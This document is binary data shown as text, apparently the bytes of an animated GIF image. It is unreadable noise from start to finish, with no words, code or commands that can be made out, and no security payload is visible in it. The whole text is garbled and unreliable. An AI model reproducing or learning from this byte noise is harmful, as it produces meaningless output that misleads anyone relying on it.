��0Q@W��[��[�0\������%ڀ�({͆�H_�����Ip�_���уH��{<U�ڊy��!��0;���6i�U���]hEP����Ÿ�]�ٔ�uEٍ� ��?�9��`z�W\���C�^�_D���u2�Q�-$G�@���-K�RxX���4�$0��ِ�"P�,}0����!L_�m�29�}a���d3�u����]{^@`�=X�!`gm c���L�f�J����	v�+h8h8��'cȃ�>p �e$P0UP@K�A�����G�e����Y��IP��B�n2Zu��U,8؇`N;b@��а=g����o�\Z��T�ZJ��r,G�`�T-~�p�Y�<k�3x�4��5�}]�NCu�d
�_�a��L��͜��E�h�� C�^�r�����|dbO�dW\�$8�g�.2��N��콗e{����Y%VT��F�_K���,�=�v�5(�5�ԐZA�0�D��_���،�A�ԃ�d4B�t\�Մ:@a���}s�ivY'|Wm���C ��[�c9f�on�i ��;�AX@>i�խ�{ 
8��|�/rh;yHfr���T�i5e
�V̯p�1>_V��&S����� ^���si�v\�xg�P��q$��^.��?�?Fb�����d=H&�����v:ï3f�Y9@m��8~�>Ԍ�覽�i��a�Ll�V���^|V��P�ixMSk|�$=@#�>�8�)��H�jF?�����^��&l�6��6i��I��[b�i�^�v���P1�l(�ͮd.�l�� �<4v7�CmՆꎮ��vm��^ԭ���%���n���NE˛1�K�N���졖���[;L��f��쪎����Ům�~௶�_���6k�V�/ ���lή�����&�6m� !�
 � ,    � �  � �8F ���2�H��@&L�c�G�fK���0Ê�� C�Ҁd�(1�4�R�J���D�摛�r���3�O@'-id#D�6�53����P�q�T��X��+3ˍW���!�`N��$4f��"o1T�W
�;z��@�H�'S�l�pL�6�����'P�,�P�(� (7]���ժ��f�3��W7a���i�`��n6�HQ� �PȫKo�%�L�㈑ü����o�����vF�����SI���
��i�ay�f���$�xx2����t������9�&`H�Wa.�4�?�(�`�@����P�Td��w�m��xP�g�W����
DVCp���\�v�n4��ߍ��՗p"��r�1�\O���u�R@3sX��v~p��xT�C��#B�ej�}��?
�ǃ����\s�'��lnƍ���.Ys�QsS�|�����i8�hU�7e�T��eZ�
��1H|�%kb�#F�M��_ <��_�����oƩ�<V'r��s������yЈe�a���FZ� �1�[6*^J�lNb�i��7�D�͡��z j����-��y�q�ʺg>ݱ���M�m ��y�ZҨ�����1�N��	�B[�l���j�0���f�_��{��c\���F��2���}����|�y�滀�����[�l�e�9�/,@����a3��qX � �6X/�T�:��+��2�;3��J�-<��b(���-4�pg��o�Z�SrJs�e!��L٠'[���o�u��p��z�~���Pv�o��x��t�9�����#���^�9'�IϺɭM�w�ONM�����tV�0���`;>���\fڙ�����Mj��97�������Led���UCy;����;�[�$� �ф�'f}&�l����H��E�zo�B�|��!fcM�L�����|:a���ž���k�����0B yʛ�d�3J��R�!�9p[׫[I�:=��(6��9c�
�kw��A�>�p����r�	���Lʈ7'Clt�����@��i庇세�ڙwL_˔�ė�P�sb��`�(�g��!#-��]�ᛠ7�E��h;<�Գ�2d�p�w�H����et�����>�Oh@��	���Y$�!y�Dr���s$�ri��1�� 
� 'U���\ַ>:֑���Jهȩ2�(�V�d�͞a���,�HK16��P�#-�^�\�y���b1�Kќ�4����Tb��E�2�ϛL`#��Pl�����#{�K���:C���0�L�}IQ��=u2�c��O�����J�j�O��A-@S��3��J7 zˈ�����%�n3��uԣ�[fH7R�,�PU�5���r X�Lkj�3'�k
�h��ЧlR�pf0���(M�Q�'�f�R�#5T��OTb3�P�*A��M�z�	%�bf�ӳ����XE0���;��Dg��� �S�0�㩲��D&[P �����FU����ԅ��%PkD�0�g�k4�Y�*���m*I��Og��� �-�������IWe�P��㶏5�Y��?���q����2�5ˍ�4E@0l����kB��Q]nZ����`�݅���_&O���>,tM��ҫ����|�{Z�JsM��?��=@����`];;�ح�e�WkK�r�z�le|PrH w�e/j����W�R1K�K`v�`����ٽv�����0'?%J�U<��V�C���3�a�����~�*��Z��c�p��A��� ��T�nlJhUu�9ɩw3��ɀ���F�/x���3�E��bV���6�MAq��♮8�U6�voP�����5SN,�I��!r�2�����r����Uy<y�z~ zubj����`t��M�jk�.N��VA�n's�l�3��6�B�rƟ�}�v{����1�[Kog'�ŋ�vX��(K���
���6�z�j7�����Eu��I��Wq�u<e�9'/�-�G>�M��,�@yಖ����9Ƀ	�}Z���9΍}�넵�.���m��b9����S���6�BO����A�/\'y���iy����������\��������T���dx���N���+��:|�l�7����4�?\�� ��~7�'���ֺk�s��^o�w{�u���r��bz
W�pN�aÂǉ(����_�W\԰O<�I�g�w��Ͻ�s���۝�x�|��<���^u�:.����s[�����y{��������5.w�@��������Y��5g�I�ӭ�$����W���~����dO�㙭�����u��{�0*n�&|{w~n��[WU��
�7�ffxa�z�w�}�Fv��v��xW>�~Pgf%�2��
xu��Gs`	��
�g�C@�}7ȃԇ�tx}�Kgߗ%G�r��DȀ�M��~r��` 8X	^h�;�zb7�<G�fv;w��"��җr��C0�t��HO�Â-8�T�%rv_U5�\؅t�����gkg���@��G؁�j(��T�&ny�5Q�Y|Ȁ_l��;��X����Ȉ���Ȉ�׈�H?�?(�58,tHw��%\8dz�w��a�~U� P@ ����h�:(�b8�݆z�G�h�ne��rH�;Ћ���Չ��r��;%�I6U�����H��X��u�wk9Q�a؏����XAZ�M7pᘉ���fO��W����~�%��h�:������x��(��� ���I�0\oh���	���ȐR�BUu_�U�S�`�I�i�t�����Ȋ$ɏ�7�K������y�h�����g�q6E��Q@ ��[�9I�<9�b��8�B�#i�ii�Iy;'��8�sIw�X��/�h�:1W]��_	������,����'ؖ�X�:�c��Wq9�sxɔ�w/ٕz��F�w��R�0P��ٚ���=)��9�l9�`H�YqwȒВ9��èa�)�TZ�A6�86��ɜ�y���録��h�x����u雞��I���)l�՗
�Ι�ꉞ9i�������	����֙�b���X�����A��`��W:A(��)r��ٚ;铅���ǈ�)�(>Ƌ��L韠���66�96H0
*	�p�'���P�^9�����i����ǟ7ڊ7�ɛ�ǉ�W19� �u0(E�P�
��)ڤ(ʤN
z����)�3��?y�7x/����8iܙ�-y�¸�����'sF*BK��O�U ?�9�.Z�y�1j�Zꥬx/�ן?*�K5�
��A3 )��#y�H�� �r�uʠ�i�{�����Х�:p4Z�
Ɋ?�a�C��:�ay'���� �
&$5��ʞ���I�����ɧ@	��r���v	���B��m�y`��z)*��P�`��-ڢ.ʕ������:��ڛsH��j�����:�D��=h�d��x���պN��ۺ�:�� ����⊈9����{Pɬ��'{�G��wr�Y�`����{����y�:�
���� �v*{]�^܄z����گ۱x�:�0ʫ [��i��:�� '+���}�Gyo�TPlL7�i�����j������s��<��"[�s��C+�|�>�0ym7r�UT�w�U� u�ٕOK����`Y��� SUFi�����p{��	�a;�Bj	e\�[S��ocNhh���v��c�Gq[�K�`����jD���k�~����Ǌ�+(�;|�۸o����B�P"W`au�p�	9�	U�KS������{����뷷ƹ=Fq�Y������f�K���Km�+NU���h�+r�h�K��۾�k��;��5�����xp#�fzu��d������h��<9�X�[���f���+�.��	a �#s�׋����k���(��LSuH�SV?��ِh�4����\�����l���p�'ykeȖ�����k��%����U�kc�eV绺�۾<�P�7�|�?�{�H�+	�ͺp�<̰DKK����ōdK�5�[<�5���Yry�[L�7����7(��� ����Yk|^o�s�U��1r��sLǼ�4lã���ơ,S�L�^Wf@p�����a���a$r���KՕ�[��6R�T|V,�JP̘`�[@ɜ���i�l��p��g�d�ʌ������e��y�-C�UοVx�����L��Ή�|�q0��,�8�>�۫w��>yYO�DT4����Q�d���&Q�LC]d���	�	���L�]�[���ѵX�N�ȧ�L,�ύ�L�z�j�P�p�� H�T���\Kh%*f$�<��ҧ���\�QPGU��L��
�|>{r��F��(��*�%-�.���5@}c�<*�,^�Ԥ��}D���K� tM��J�����6Մz͵�,��Y�:��$ü��g�f�Uǔ��U�gp�N��v=�Pt�t��٨�A|;����؜8��վ�jK@[_�ŋ}c��`�\�;٧����s��0H0�t}��LMw��ª}խ��	�:�h���9^�˹���ّ@�m�Ɯ-ܝ]ŀ�N��/�(�s��݃]�|G���P����߿���������ۼ�jɼr��D]�� H�O0G���F8�Ͻ�{w��}~ԍ�#>N�1d�5�����p��������*/�m��z��Wb�\ٮ��5э�vh�=V�h/�e�+� ��0�9V@� ���Q� O �`�2 o=�z�L(P(�F��G.��5mL^M�Q���Q��w������*����J�Q� 8���Upsfjh��w��iՂ�沜/ҦP�Fݒ+Kehc���c�U�/�h�R1$���̭�
�p蠽�@8���m��\Dnߖ~������������ɤ��c�&�B���5�]��BI�|���tB~�������U�.�`�'�V<��[T`���<���_��t�����ə�!eg%���B[������r�n�\�-�7��?�<B P��̌=�#�q�y���n���bl��!��
o�4�%�E��L������'Q���r��@ 9�QV�"��;`�(�������e��	�;�l��|���P.� _�?k�G��B]R1�G�D�ae
R?f�w1oY���I[�~���L�8<�ή��'@�����9�ji#����O��[�lh{@�j
o}O���mm�]_�L�?�"�P	����c�Qn�ʼ����I�����vk�� g�m���\����ʌ��n��P�� �C���\8Ӏ�1eLJ��������_1{�';H��ַץY���o����J0���<oA�J��� ͠�	C�Q@
Fv|�����4n���Ǌ!-��W�_H7)UN�2��˗eȴQ�f�:�ę���2`�IS�-H�V����3�0Q�d�גV0����1J���,І' Κ2cG�EεH�$J(+Wf��ׯ�B� Z2h��>w�*��wE�2����L�R�A�C$i^ ��E4�	,�@�a��Ύ������t��֫�
�{Rܛ��xqUɗ�y��Ћ/��د6���P���r˙C��l@�J�8�@��T3ܙP-۶/֖{w�xˋ�{K�X�P��$ ���)<dBs0�p8�bG(  �{ �hR�%[��2���Ļ���*�x	$vI�������.��pɶ4��`��Bj��+�qpK���KK��� 1�d@�atS��،�:/��'Dx����Ǐ��4�H%��@D���hJH�i��*#�$H��KK��pCG�H�yp1�;8��q�.�  UU�PFtl H��%�.�e2@E�HXL��X%EV�b�1�$/����0S85a��:�t�
p_��<E�֪s��E��^�M4X#��Qe#M6_-����L����znxCT��1
��u��u,דZ�&"�n��]����z��_c����gO^�RI����iɼ65 ���S��(����d!�1���Da��hcy�PQ(E.�d�����g�-�iٱ��2��q_e�۟��A�rXM]��M�)�^Z7�S:	�������fTL�Knp�óV<ZM���k�@&�3m\pD��	Ad�N(�3VZ���5o�Cv��!!Y�L�E��vr��d�7��L����a�Os��#B���vS���_��v�Q��j�,yY}w�'��/�����C�@Sx���q�<�X������t�9Z���ep�R�*T!H]��c��x>ݡ�q�0���@�3LQP���g���͂0#��:0�1�qlI�	��d�qπ�]������0��X��V&kM�L�����	mh�ہ`���.���4���pZ�Eg����Á$�{� j��BF�'�"1n��w�<Pl>%<��<"�=Ip"�b!}aB@R��{����0�q�;� _Fdx�L�U��kEu� �&0�$쑏�^�l�DeQ��T-)�1r�G�G�0�f�Q���$ pp%4@}��E�qA���b����l�1�|�	bP�KQ��}�gq��\T�/�e!O��C�R�_c�~����p���xFc��?��"�8l@`��/!���B-> �+l��	 	FD<Z P��q��IC�4����A܂��բ��O�"���7}*��S���"� �cР������3^��EU�p�\� ���(F�e�@V�r�
����� p���Uq���]#� �+_��A��]��)6@Sf�M%Y8�@�&��O@�,.�jY	-� X�"Q���F���*�`-k{p���`q��)n����odL8���@|�A_���b)��!����T?�<	�`X�Ɔo�� `YD�t@�gy�f
��=�=����������tk,��=E�k\��� �� �>B��@�!p�>E^�3���l.]�u���\��H�x�+��w��l,r�K\!x��͔) qc@8�;��h�Dba�/r�	%�!�1��f$ \� s��O�`OFT�o*QR,a��X��M��Sw������*�⒘���1܂�%�C��L6�:B�����(��P�5�����'m��� I������*d�)YX���Y@':�������1��J�vf�y�l�l����7�A؄�CX 6�QB�XÄQc6} ��g!���}�C����o�`�`D"�x�$H"� �.�^�w���6`�{o�1x%����A�X%����k5����Я7��=Pf44-Y���4hT����4B�x� �pr�<�&G��cP�� ���A^����֖�;��:V,�����L�a��Y:(�p��=�0 �@��8�@;�$)��C�#�@�i@�B8{ac�� �M��ޢ�lF��Yȶ.�"�cTUb)F
��e3B��g|cc@�@��(F,��pH��q��|��0}c�@zԓ��0s���p�o�*#~�3ͣ{� h�F+�K�"��&6�`��`�^�e-)���U�_\��W�ȍ�.����C�sr��T{����w��G�O�_�)Z��[��L%���=ŋV�6 * � ):ȏA�-Fh@|��2����cz+��Ւ�����+��7��Z�y3Z���2������ÃEXT�A�! ��? 0Jh��k ��	s���3�-F���b�l.Fp������
A�k���B/<��2�:�;;4DÒ�6l��6�wr����""�� �8S��<*8�����b�r @!��)'��C���+���H��s���cb@�/��-��-R̭�⭀����*p��y�WD�Cr:Z�EՐ(�z�a�]�E C��E��lÁB�C`C���=9X�^�� �A^��E�.Ll` h�n�$;�3��xȂ[�=M��H71lB��ڀʃ��*��"��*��J�ĺ��!6;��2[�]t�g�B�8F v`8d`��**�1f����H����B����Oh��`�nl� 
>����(C �P�/$��[ 7(�4�*�W��0�G���+`X�.��:��0Ȕ��Ġ�ī?h���	Ӆ��J<��BD��p�B��o���*382pn<6�6`�:�F('p��&1p �<{�{k@�4�,��!	%那��A�>`%rX�w�^K�\�L��HGȶӾ�2�x�

@h��,J��S��eH�P<&��J]�' ����IN��L�+�Jθ���+_�f�L�ۭ������)�#K��Lф�_$��R9�+�2����#�+M���J�7C��K\H	�K�1��+��z�Gi�:s��,�`��zO�� O@�������lM�#�Z�E(�Ӆ>#�(�̳��0Q) qXح�;��pG�h�
h���� "i�(p;|��L�t:;����2�Sœ`'(�c�)|��b0�{P]�C8��x�
u�b�B0�5�|�1?��E���iqx���9�Jh6���6p�ꠂ��7 ��L�hЩ�(�c�3�.F@*F8�H��H]?S�.��f�<F���p����?8*�Ё���IUUU�hl�E �,�	�3���U��������X�GH�9 "��� �:6��L����Bմ�d�!�O���ԜG%�4�<�3Rq�KL=�]��S��؞~,�.R�`�R�N�2�Ue��T�LPO��{��4��y�S��a}Pr��3!6���*���`��3!{�9[�'�;��/+YV8Y/s���BP'��}�6��i�+u�8H�*��IQ�W)Hl��,(.] ^MSTX����^�P���Յ���Z��S�%�xx ��Q�a��L�tI�1�C8]����ɹ�-�:�,s�;�G�r�Xh܌�,-Ȟ�Y�M�H(��� <P�P�L(اU���P��c@քh���:x :���8C�QD��H��Ż�d��O3P����ɛ�ן:�����H �|SU ɥ���h�^���p��e������`0�Ȃ����(�(L#��Nl/���W��s���w�*c���L�{��X8� �cx��M�Xރ��;���h�3 �Z��
�.���`V�ڀ�݂C=�\��N���۷@P ܈�bXُ!ǐ���)�Y����eZ9��+�Dg8:u?�,��_-���.�`��� 6p;S�Q �,職���r�'k%���,9F0�$ذ�q�xark�*B ��(�}����]��U@�T`����#6��.��6hB.�c���V �oc��S;V`�`v�+����! �����/Cد{JM�eT�ę�y�ΓL[�)��"f?���U�u�0dx\aF��  .��B�H��`�H�]le��F�۰U�JH-�p��OXѦm�v��u�����N[��b�������e�Ե��`� (��[(�tp�d�Sq �0�҃;�bx�4�	2 �lC��T��N�`��]0�s���y��̓S��È�1Ԙ�g�8����F�_�����a΂�5j�hj����Ux�a�(�(�?6� Q�r�0?��,h�j��(C���$�d�� $��� ��W�HYU��Ø]�
8;r�Ym�(��a=꒠S`
X6���`�~'�&x'�	��>�N�>X�S�k���  ݕ���_[�f��_`Vf�nl�`Z��lJ���̥l������Xj�l��t\kQ��~By%X�c�V�����(�6	�e��vj���Ȗl�n�X�����ж�1m�)��9����O*2�\Ξv�a��a�%��N������N��
�hoi�Q��؋�om��S�n��p��7C��,j'��`�����o��6o��o��.�����S�$P�����p��o�^m`"q�Z<j��a�B�q*�q�!$��6n�c�F���1�	�'r#g�Z�gE��٦m9��  !�
 � ,    � �  � ���O��$��ӣ�DC��[��@# 2��@���0f�����ɉ$��\ɒ��0]Z7�P�M6q��F�g�������ѣB�K�{K 4�(�Q�!l$h����`;� ��IxDT���@p��q��/�=�"Ҥ�(Y��I��9�4��y�'S���JfAN�s�b���FVQXǂ�JAb*�D�m'���矠�O5��/�|�7N\��ㅑ��Sq��U$�yi��U=�Z Dw�!D{��C~�cH

L��a�&�ھ����;�y��Qoo� W�q+�A�����M@�P�IF�t�A�v�W��g�3�X^���je��{����msP�H��7Q8� _NB r@.�s4�cKMX�t�i��6x(%�#> �&�X�"���l��`�}�̈_F9ޘ�F���p�c�2wXNF^� �.I�u�0�0b%��ޑ8���`��N$�1,RCn���v��	5���~|�ũ&�X`�2�g|~��d9��,3d"U�h��(��h�_k�O$����tY��)Bh���&�j��[H܊�-�r�ɪ�;!�J�`Y
\5�	6V%
�X�z5�*�`��B�.�ǳ���/��X�8y��£.�������p�6�����T���
w!�k塋��o�}<�	:�җlI{�Vgcs����0�<;����j��i�9H�t�9�5N5b�vV+rɊ��N''�z��b��'_X�����Ҩs�����B�K'�G��dӲ��{]f!��q�̻��j�װ��Bz� _�.��%-b|w�T2�ݶ�5b;7��ҝ����:�F��dNqW-h��%���,� �����L���^!�g���y۟�ɼ#n�׎?�m�Ů��$� ^ fQ���X�7��e�.B )�H墢D�1�Ό k�|��9���� tX��e��ac� �P5��P^!�����a�h��94��E�`E��1��mݸ¤P� �/t�� KE�ӭ��`����7ر�`�h���8�w��6�A��A,[��6��~��JT�?)x�,|^��5à�����c^�=�P�c�E
v%ŉH<F�0��%N�������X`fX��	��0��c��yD�(G�GZ�c�h+�lbWZ)T��W�<���#J:���u4$I�veF������׿P9��5��f�IM�p:@��-P�ѐ�^�9P�K���E+Q2�>0�
��%�y�EV뜛��#���
�7�A�eaLDg�H����O�����؇%r�i-P�X�<���8�g�\vQ��d��Oa�����P�ɹx)�F��4wЀ^�-��f\��7�x8��8%�L���\�6&Twꈒ�(&�ē2��L3��Rh�ew,�@�)��~���?r�ӝ�f%,�**ԡ���;�,)Ϗ65ix�n�Q5RU��*�ʊ<puP�Ba����d'Dy֋X6F��h[��ٸ�b�D���O�a��]UcAU�iu����������M�lhd�bֈ�T��e�7�Y��P�6�:����*��g4uG]i��Y�'b+ɡ���D�O�B���mz��|j�½�[��QnX��u
f��^���h-v�� 6"��w���� k�U�d��[����u+\�e�xP��䆆�ڈDYw|�+�*N���2�����������aͱn'�Pޖ��h{}:\���M�b�c�h�*&fm�Q �x��.�h�e�Ѽ�z,�}Lf�"R+ArpQߌ����J��LLB������:��gR�y�-���D�����1�̐��o�|����&�9�dg�yF�|����	�˙�ߓ9����pV���Y{�Ƿ>3��L�2-�7I&��lY�����3��L�!��YnB��X�5��P�<�c�>6;Ω�s�IS�¹��$�g
@���av���f�x�S����͉T1��~���h1������qm�I'��$�/tsF�p��*Ỷ����h �٧F@��2�iW����7XT�mh���~��.kpG���pp�z��|�8$P��5��hX�Eg���-��(���X�����?XkFMD�`�R�N�Z���h��O=�<�e1֑^�d/��M�	9�	�Bs�u�@p�w�Նgt�_����7��;����N��8�=.x��Š/���u����g��Y0���ޯVE��g/�ڗ򸿽�wZэz��q�|�Oy���>�ػ ���K���o����;�������mf�;�;�=�O{߫�e����x�c�l����dqA�+������3��g_��G{�u�Gv�t��Sd�� RG��g�w+�gw�RǇ|��A&`�c�}�
+6��g}yv}��r��}��}	~�V�_�'w��US�"pA��lA(����r����%�,�cwp�7ys�_SUw�;Ggt��N�e�7c>� �7�f�� Ht'},׆n�o��+X{�'��5�1�)x�Z�7H�,�yx� �ڤj_P��` �x�C���FȆYWw��r�(�N�����63�����Z�q~�R^�t�w�QEIz����X	�����u��"k(�G��L���}RyצR~X�7H�@8��G��g)���/@ �H  �����X�!����~�8��h���`���h{�"������:�l��ZNu��Mјoո������Dȍ��)M"荀U$������8�5��}xw�X��H`��t"��[6���؏�� �����
��p��t�jx��U��R�y����e��`9.�P��o"Y�%I�&�f(���*��ȒK�	�U�H�c�d���lܸ�=ɓ��]�0S\6HE���Hُ'��Ǩ��ǅN�9��x����8���ja5\��@��`��Y`�^�� ��9�DɏF�p��w)��I�~Y�,y�b�]�����y��'����%*�� ���9��閶y������yI�}����g7VG��Z��:9�xWM>�D@�J��c ��I����i����vi�sY��y���Ʌ�����lx��88���t��+�`��z0����)	�I��9����ɔ�����,ٍ��Ap����i��	��xe�3�\�"0�������i���:����
:�i�7��(�f�����ʙ����w
�� ����I��Y��������I��٤;@������n@����빥:��"13SҦ`�j*�kZ�C��C��J��&�Ѥ��0��C��P�_Z�'����b��313���2O0m�C�E	�o9��X�ۉ�/�R:�����^ɥԩV������=&&�`\���("�!*�i�D�p��ʝ�����@�|�]��h	�D�y0����C��i�ʠ�IJ�������t��9�C�z�����)�����PPK�A(SP�2���(�����z�."�Ŋ�皰6��/ʈ'	����Z��IM��
h��I���_� {���lZ�G:�q��(�m)h{�u�y� i����纬�����M�
9�~a��p��ڦ�Y��I��՘�����x�g��Kg�/ЧX��ˬԳ?{�����X��#���G۶����i�M
��9��� aE9��i�;���XH�z�a{���Z�r.�����)r�ʟ�J�!J� �t��Ep��{�P����@ڐ����'J��ؠ�۰9	��0��ڪ����׻�;�w�4�q��j���	f��.м���y��D�9@�p���uمPK����[��Z�X�]�*P�תVg�-�p���qE@v��ѻ��{�����K	�`��` ָ�wZ�4�
�����0�5���꫻(���x�v{ކS���{[������ l�%�V���; [�����O[�̰�;o����X�<V�hv酀�&�"lHf �����k�(��(�C	�{�[P�ɺ�콢:���Eg���<�eS�⇀�Q��G¡�%��;�.��p�wl�{�V\��z���6�z�;|e��th��D�v��Vs���[T��S̼�p�m�!�Ʃ+��g0�1̲�˵���[Y�W���9Ɗ|k�d�0�V�U>u�l�H��I������,�JP̘p[��6u�l��g�z��zʫ�}w�È��@�u{�y&_�4�7���<�����l����Μt �qP����\���\��8�[,�㻛�V���\��Lv˜6��ei(T�|�z����ǜ�t��������]&]�lI�N��L��,5è<ȁ� X�gU�\�_�<��a��ʌ	oPɳ4���BP!EF��������\��L��`�Up�W�U� WR-���Ұk �����t�8��;�.\���uMk�dN�e\�1GRQ�|�����LTm�X��U��Q��*M�arY,h�<�]+�1���5��<K��%Mҡ@x�sH�9w�NQQѨ{�؂�N��%��[��U���[��(�*]���
��� �6�~��"	Mƪ��|��C���'ŕ��_���C�K��
���i��!=�&]Շ�� ���l� �p}t-˸݂\��[��P8��9�t}M��p�]�CM�o��{����z[̪k̡0ϕ@������̄��\}��s�	�.$�x�qH��M�j����o����S9��B=���NF����ݟмq,�I��\ᵝ�|�	�L��=��@u��3����E��Ͱg�z{v�a,*2��Wʒ|'�f7�Ek�?����k�D�S<��m�q����
�O U����e�����d�ӿ�u\~��-�a�����o>K=Q�L\����x�B�p�m�|P���TJ���@�i��↷�f��$X���clo��ыHn�f@uNn����22+ >3� �ό���� K.��{agEK�닗��X��-�������n˕v�;G�{��=塞| I,�M�
P�"���c.�y�.Řu�ܡq���J�})��������������.��t���r.#w�)V *�0��K�!�����l���.��_/����-�Rb�O�_Y��Oe��������"����)�p�g`��	oP	['��X2�v��<��p��F�O�~��A/�D�En�Ƴ���\��P�LO�?���"����󣚀���q����֙���<��?���sk_��������"��*�@�R\���E�F0"h�S��X?��{�c�L�xar�O�@F��/�q�蚟��p�x�$A�
T�|��9VwV2�&����)���i��8��h������Nk� ����$��A��uLJ��ݖ�ŉ�u�0��G�z�n֎	�,\�o�C%F�#�E-l�Б�G�!?j�2�dLt��I�X�f\p�)�M
9��0�!�#�8`���h��>�-E��)��Q�J���)ԣҮ*Us���� D���D�i#Z����"GΝ۶��,U����m+g���$�3���k�t��1�i���Z��d�Y�I��Y�֯p�uS�_�h��]��۸eϦ��n�ޕ{+�e��<q���s�ƚ� k(Q�fʮ̑�&�^�e��Y���]3S��Ò3R^!�ԪY�0��mڱ�fl��]n:�����w6(ة�#~��x�讫N!"�p��䮪�@�fC��3�4��Ro=�����R�ͮۖ�o��Bi�?��:���+���A�~�pH�*�<�,����,�FT�=Y, EUdѾ�B�1�Db�dL�b� ����ҠC�#|j�
�*r�Wh*���XBm:�L��)��D4&���J��l7ô�01�oL�̼��p�!��
�P@=}�����|A�Y.�SI����r���5 �V�a�]��c��G.�.�k�ȁ��
��6���,�4M!��J�q@�(��eOV���	%aB�9���x��� �<9K5���/����1�N�'§ ������Yf�D�8��X/moH�H�H$
RQO	+���N�uU$���+{qU���gVQX�s6�h�^��"��a�Ц\���L��xI����D���g\e^5[O_CIڮ�Tw��*I����ɞ�����I�o��X�P�aZ*��W���Z���%߀٢G�RNn�;�[s4g��;��I|�k�P����_�G��kh��v�o1�	G,b
,V�1>"��j�5$��<��5w>��P�ܖ��0<FW���}�v؃�}�ڋ^��vԷ1w�!�F~�}��aS����G�HD��]�xţZ�.<A�O�����F�h˞��ѡ�}
=�[릔����/p�K�HH���o`�S:|2��I�G�T%��8P�"�< .ЇC�7:lf)���@R�3�y�|�
w������"
O8���c�  ����8�Bݨ�* ��y�a���:�Qt���&2ʉ�׳	wZd䍺�0F��c�_8�д������P�-tx�C)K��=�r��DU�Ʊ=J��Vu�N!�gȵ,͊���k��F�������
wI�u@4UC[�v��)p���)K9�<�`Ӛ�D� �ā<�+�dH���D"rv&&1�Lx2�L"�aOK^x�P&. Mq�٤�hqЃT��|u�λxO,P� .+�O�"�\t��َw����g)�		�6q���rBa�&���cA�Z� �	�E5�DJ����miы�3�H��<E��x����;f$�R�}B�0�:Pj�T�a�)5�i��-j��(�Ԥ�`r�	=*�v���iT�(���tR���d �!LA4Yu�S(���e5A|4�Wr�V�yb9�9��ѵp���]��T��V�5�k0'�4}Zu�Kx�:2�X8I_�Cv�SZ("���*I�G�j]����Y���8��+"_�Nծ��{u��`��0-5�8O�($��ټ�A%��W}P����p��愫'x�?�VWh*$��R�]��֩RU��D1�͸�,?� I�w�:�pp��@|I�S%:P��mO���o���ig��y��S0��f��� �Y�z�8Y?v��5� K���V�;�[��6��w�0���_l�����8�1w��p���8��.SE��9��L=�������+�B���,�p���Xˈ�1���B���s�U�8��@�5��aP�w� ���&1�kq�����B
0��
}��
D�	R��C
�
��I 	+ft�-]n@`࠶��HOMǬ��<���=��?V*N-d����D>&�0 ���4"D�[�4� 5�1	:!����(�1
O,ې�h�����O�{��^�"#��wz��P��7��Ng|�(��J�@�s|�+/�Y�a�<�8�U_l���3�X��Wh���y�-;\�.��?��K��*g9�7n��w��� � q;�B��z94��A����ak]�|3����Qs��f6�����b�X9�I~x�k{�y�Q�q�w`�z�~Qa��±UaW���:M���ʹٷ�X�@��l�#\�E��ћ��a�!)���x�Ŀ���s���{|c���a�Pe[D_ � � ��r����P��nGZ�o=��+�+�gd�� 13ԕ�g�E>ZY�������kK�SK�{ ��#;0�N�0� 	�_�	Щ>�>A�#�һ[B�!��k �;�����뿇;6j���1)L�ݻ���:��M@&�
�L�A Bp�ʃW�@�< f��$H1 ��ò'T6��"V0�����HH���Kj6����3�v���{9 ���Jz�����( .��F8�Zˀ`�(4�ҁ<  �%���2*���ہ:�DJ���*-�̅D�b��ۮ#���4���J��EW�:D�C`	2P��u�P�4_h���h�ɢ����˘�+й,�<�;��k�2H�/-�Fj�PiFll�6l���(�r���7���ɸ�A�i	,5��.PW��9P�:vP7A����/0��a�'H�Xq�cC!<H7�F*�F+�Fkd����K�o�O<E�3�M�:�붑Z9Q�+v��`��<ɕ�'��ÅId@ H�N�I��I���x�G(PH�� �I��@��N�Bx���k��X�|J:K�B�4H��7 � biUP��7��R KR8K�$P0��`�Xa� K�C@�K�DA�*A*b��K�� � ��D,��؂�|���z�64)��FMP,���j��0&�A���k�/M���k�)�@ �[�O���3*�\1�	�� ̟�M-����ELL��L��;��$�1�4\�����0;��!�7X���Ă$P��̀��T2��zǁ[��IcBδ�sZ��p@�	�����w�c�H�(NļOLJ�I@ ���F�|��l��ĂP���sC7yP�:���\ ;��;$�@���&��'�����'|�g�K���]P���6m4H�<�n���sLk�k�LcP�����P��68�w|Ǚ��T0�} D�����(8Q;P�T��0S0�J#�,V(���5e���6tH9չ�ԄM�f�;<,AXIr%�Z�@hQ�M��� �>����:���B��Q�0���4�I0�/�H��$��@����V}H�L2�)�U�[P�Ks5W3c0�N >FŦ#�(�>�K�����T{щ��4El���'U�= �� ����r�uJ��ÂL8W6�N�p���SRX�X�<��e|V�3֞:ąx�yӀZ�>�>TBK��j�M�8 �������X�0L��quWܜ�u,5u�6�ZGP���E�r�U{�WPDEWXV��;�CP( ~�YV��E���*X��y� Dc�/��I�Tj����V �Z�������KX�#�5�Y����8G��;Ȇ{�Wzm�S��!��� _ . >XxB1P����_l�Z-Z�`�=8�*X"����|��Q��[q�܋������8�|��X���NeS��	�u�v��g��^�\ @OH���NA(�\� ��� [�� �M10�TP�c�W�\U��@��Z���1X?�ڊ�ܷ��z������ഫb]�m���޷=_qнP
�� I�� M�W�e�X0
(�[h�J5ԃ�z�Ż�`�y���,����^��V�ެ���ڥ��%�����R���M��;�Z�P�31!=��;��X
���a���Xd@�}T�%�$(�i�ܣ�~�`��\_�8���9�� �_��_@O/]l�b�R� h)p�8�a8}����	��-�kX��� ��X;�c� ȍ�$`V�cbɝZ	�VI�`k%c��Ս#ߴ�ҽ��E�O�%�F�]�D��%�`�Y��
��h%�>K�[��湣��c��)"�^c��(~�$���A)fd�͆ÄSM�͕]⼇��U��d�U�_�D@��c�z%���>W����_�b� �4��u$�	$��ZG�^���ډ��D�\� a�\a�?���d�ef�6d������gc�[
 ���_.q���@/W�E�h�F�]5`�^8�g�z�z���d��], C��3A��m:���,��1��KZx �Y��WTج����gMȀ��-$Ѓ��ȦDU$��>(�]� \��: d���C��}Ϟ�g����e�C�.h�JZ���f���`h�mh�D��e�hy�A�� �<�#�W(�>�Փ�X�9$AyN.8K�I�� ��k� ��ܷ�ON�`���kf�����hAꍙ�?E�X� �$�l�l�0���ˎ��F[*�8m�m�nn���~n��-��]��a��9�h�d��<��V������j��u��n��nl�����n�n���ڊ똭ۺ�n8�
�p�W��ݶ���]�V�-��ho�~o�&���o��o�~�ԮU���p�T�.�c̸0#�c��:R�����.��u�oۼp����p���p!o�'�Z�N1�	%�����m�Ϗ�����
kπ�  ;

